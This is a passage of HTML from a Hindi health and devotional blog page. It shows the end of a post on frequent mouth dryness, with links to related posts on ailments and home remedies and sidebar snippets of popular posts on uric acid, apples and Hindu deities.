target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2019/09/how-is-cholesterol-affected-by-diet-beneficial-for-olive-oil-oats-soybean-onion-beans-flaxseeds-pears-apples-lemons-walnuts.html" target="_blank"><span style="color: #2b00fe;">क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2377;ल क&#2376;स&#2375;&nbsp;प&#2381;रभ&#2366;व&#2367;त ह&#2379;त&#2366; ह&#2376;?</span></a></span></span></span></div></span></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2021/01/Do-not-eat-these-foods-after-stale.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2021/01/Do-not-eat-these-foods-after-stale.html" target="_blank"><span style="color: #2b00fe;">ब&#2366;स&#2368; ह&#2379;न&#2375; क&#2375; ब&#2366;द ब&#2367;ल&#2381;क&#2369;ल न ख&#2366;ए&#2306;</span></a></span><a href="https://www.sakshambano.com/2021/01/Do-not-eat-these-foods-after-stale.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2020/12/about-sinus-treatment-causes-symptoms-home-remedies-relieve.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2020/12/about-sinus-treatment-causes-symptoms-home-remedies-relieve.html" target="_blank"><span style="color: #2b00fe;">स&#2366;इनस क&#2368;&nbsp;ज&#2366;नक&#2366;र&#2368; और इल&#2366;ज</span></a></span></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/12/about-sinus-treatment-causes-symptoms-home-remedies-relieve.html" rel="nofollow" style="color: red;"></a><a href="https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid%20.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid%20.html" target="_blank"><span style="color: #2b00fe;">आम समस&#2381;य&#2366;&nbsp;बन गई-य&#2370;र&#2367;क एस&#2367;ड</span></a></span></span></span></div><div><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2021/11/as-winter-comes-bones-and-joints-pain.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/11/as-winter-comes-bones-and-joints-pain.html" target="_blank"><span style="color: #2b00fe;">सर&#2381;द&#2367;य&#2366;&#2306; आत&#2375; ह&#2368;&nbsp;हड&#2381;ड&#2367;य&#2379;&#2306;-ज&#2379;ड&#2364;&#2379;&#2306; म&#2375;&#2306; दर&#2381;द&nbsp;</span></a></span></span><a href="https://www.sakshambano.com/2020/10/home-remedies-to-fight-air-pollution.html" rel="nofollow"><span style="color: black;"><br /></span></a></span><a href="https://www.sakshambano.com/2021/05/information-and-identification-of-black.html" rel="" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span><span style="color: #2b00fe;">ब&#2381;ल&#2376;क फ&#2306;गस क&#2368; ज&#2366;नक&#2366;र&#2368; और पहच&#2366;न</span></a></span></div><div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2021/09/urine-infection-symptoms-causes.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/09/urine-infection-symptoms-causes.html" target="_blank"><span style="color: #2b00fe;">य&#2370;र&#2367;न इ&#2306;फ&#2375;क&#2381;शन&nbsp;क&#2375; लक&#2381;षण-क&#2366;रण-उपच&#2366;र</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2020/08/fungal-infection-problem-will-not-be-longer.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">फ&#2306;गल इ&#2306;फ&#2375;क&#2381;शन क&#2368; पर&#2375;श&#2366;न&#2368; अब नह&#2368;&#2306;</span></a><a href="https://www.sakshambano.com/2020/08/ways-to-prevent-lung-cancer-do-not-ignore-cough%20for-a-long-time-keeps-you-away-from.html" rel="nofollow"><span style="color: black;"><br /></span></a></span><a href="https://www.sakshambano.com/2020/07/wart-is-contagiousness-virus.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><span><a href="https://www.sakshambano.com/2020/07/wart-is-contagiousness-virus.html" target="_blank"><span style="color: #2b00fe;">मस&#2381;स&#2366; छ&#2369;व&#2366;-छ&#2370;त&nbsp;स&#2375; ह&#2379;न&#2375; व&#2366;ल&#2366; व&#2366;यरस ह&#2376;</span></a>&nbsp;</span></span></span></span></span></div></div></div></div></div></div><p></p>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0' rel='tag'>र&#2379;ग स&#2375; द&#2370;र</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&title= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&title= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&title= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg&description=ठीक नहीं बार-बार मुँह सूखना  (Mouth dryness frequent is not good) मुँह सूखने की समस्या मुँह में पर्याप्त लार न बनने वाली स्थिति होती है। (Dr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' text=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good >> https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='रोग से दूर'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' itemprop='url'/>
</div>
<meta content='sakshambano' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3110580290949956678/3059870831456707298' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sakshambano.com/feeds/3059870831456707298/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-2bdb5506="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2bdb5506="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-2bdb5506="" class="preview-heading"><h5 data-v-2bdb5506="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">
                  Get new posts by email:
                </h5></div> <div data-v-2bdb5506="" class="preview-input-field"><input data-v-2bdb5506="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2bdb5506="" class="preview-submit-button"><button data-v-2bdb5506="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">
                  Subscribe
                </button></div></div></form></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>सक&#2381;षमबन&#2379;&#8212;आओ हम सब आग&#2375; बढ&#2364;&#2375;</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>
<img alt='यूरिक एसिड की समस्या अब दिन-प्रतिदिन बढ़ रही है- Uric Acid Problem Is Increasing Day By Day Now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJkRcW4vLqicIzyj34G8nrD5klhZe-0D3fsDTowp6XoLXZ53Dydu2V0lpgb6Rm4LCVAiXb6DGBkSvRy_O4fU31I731vfPc_PoSeBvJWsMzF3cBDBLnAQk-aNrHw6hxpgu7J5tY9DpKRmk/s72-w200-c-h132/%25E0%25A4%2586%25E0%25A4%25AE-%25E0%25A4%25B8%25E0%25A4%25AE%25E0%25A4%25B8%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE-%25E0%25A4%25AC%25E0%25A4%25A8-%25E0%25A4%2597%25E0%25A4%2588-%25E0%25A4%25AF%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595-%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>य&#2370;र&#2367;क एस&#2367;ड क&#2368; समस&#2381;य&#2366; अब द&#2367;न-प&#2381;रत&#2367;द&#2367;न बढ़ रह&#2368; ह&#2376;- Uric Acid Problem Is Increasing Day By Day Now</a></div>
<div class='item-snippet'>        आम समस&#2381;य&#2366; बन गई-य&#2370;र&#2367;क एस&#2367;ड     (Uric Acid Become A Common Problem)   य&#2370;र&#2367;क एस&#2367;ड, क&#2366;र&#2381;बन, ह&#2366;इड&#2381;र&#2379;जन, ऑक&#2381;स&#2368;जन और न&#2366;इट&#2381;र&#2379;जन क&#2375; म&#2367;श&#2381;रण स...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>
<img alt='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/s72-w200-c-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई</a></div>
<div class='item-snippet'>  एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई&#160;  एक ब&#2366;र भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; मन म&#2375;&#2306; धरत&#2368; पर घ&#2369;मन&#2375; क&#2368; इच&#2381;छ&#2366; ह&#2369;ई और वह अपन&#2368; य&#2366;त&#2381;र&#2366; क&#2368; त&#2376;य&#2366;र&#2368; म&#2375; लग गय&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>
<img alt='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/s72-w205-c-h97/Kall+ka+bhay+kaise.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise</a></div>
<div class='item-snippet'>              क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?&#160; (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)&#160;  अगर...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>
<img alt='माँ त्रिपुर भैरवी-Maa Tripura Bhairavi ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDbeQ2uMHPfgIJIbbMNgTDowygCFTZQpOfQRB5sGm1mFNxoG3MtgM81oDJFDkbFv3yHEAAjCRsTPNBB2AhXXSQWGqk75b9WDckKyR9WlWleH9bq7j11RxUghbB6pS8qz1wd8MTLoZR4g/s72-w157-c-h200/%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%2581+%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5%25E0%25A5%2580.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;-Maa Tripura Bhairavi </a></div>
<div class='item-snippet'>          म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;   व&#2367;श&#2381;व क&#2375; अध&#2367;ष&#2381;ठ&#2366;न दक&#2381;ष&#2367;ण&#2366;म&#2370;र&#2381;त&#2367; क&#2366;लभ&#2376;रव ह&#2376;&#2306; इनक&#2368; शक&#2381;त&#2367; ह&#2368; त&#2381;र&#2367;प&#2369;रभ&#2376;रव&#2368; ह&#2376; &#2404; &#160;यह&#160;लल&#2367;त&#2366; य&#2366; मह&#2366;त&#2381;र&#2367;प&#2369;रस&#2369;&#2306;दर&#2368; क&#2368; र...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'>
<img alt=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/s72-w166-c-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'> ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good</a></div>
<div class='item-snippet'>ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;&#160; (Mouth dryness frequent is not good) म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404; (Dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'>
<img alt=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/s72-w200-c-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'> एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits</a></div>
